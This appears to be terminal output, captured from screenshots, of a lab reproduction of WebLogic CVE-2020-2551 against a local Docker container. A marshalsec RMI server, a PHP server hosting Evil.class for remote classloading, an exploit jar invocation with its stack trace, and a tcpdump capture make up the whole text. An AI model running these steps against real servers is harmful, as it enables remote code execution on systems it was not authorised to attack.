 File Edit View Search Terminal Help
[root@localhost ~]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.110.4:8080/#Evil" 1099
* Opening JRMP listener on 1099
Have connection from /172.17.0.2:59632
Reading message...
Is RMI.lookup call for xxx 2
Sending remote classloading stub targeting http://192.168.110.4:8080/Evil.class
Closing connection
File Edit View Search Terminal Help
[root@localhost ~]# php -S 0:8080
PHP 5.4.16 Development Server started at Wed Apr 22 20:32:40 2020
Listening on http://0:8080
Document root is /root
Press Ctrl-C to quit.
[Wed Apr 22 20:33:15 2020] 172.17.0.2:35958 [200]: /Evil.class
[Wed Apr 22 20:33:15 2020] 172.17.0.2:35960 [404]: /success - No such file or directory
File Edit View Search Terminal Help
[root@localhost ~]# java -jar weblogic_CVE_2020_2551.jar 172.17.0.2 7001 rmi://192.168.110.4:1099/xxx
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.MARSHAL:   vmcid:
 completed: No]
        at weblogic.corba.j2ee.naming.Utils.wrapNamingException(Utils.java:83)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:392)
        at weblogic.corba.j2ee.naming.ContextImpl.rebind(ContextImpl.java:350)
        at javax.naming.InitialContext.rebind(InitialContext.java:433)
        at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.MARSHAL:   vmcid: 0x0  minor code: 0  completed: No
        at weblogic.corba.idl.RemoteDelegateImpl.postInvoke(RemoteDelegateImpl.java:477)
        at weblogic.corba.idl.RemoteDelegateImpl.invoke(RemoteDelegateImpl.java:384)
File Edit View Search Terminal Help
[root@localhost ~]# ifconfig |grep 172.17.0 -C 1
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:77ff:fe36:ec9a  prefixlen 64  scopeid 0x20<link>
[root@localhost ~]# tcpdump -n -i docker0 -w p.cap
tcpdump: listening on docker0, link-type EN10MB (Ethernet), capture size 262144
^C69 packets captured
69 packets received by filter
0 packets dropped by kernel
[root@localhost ~]#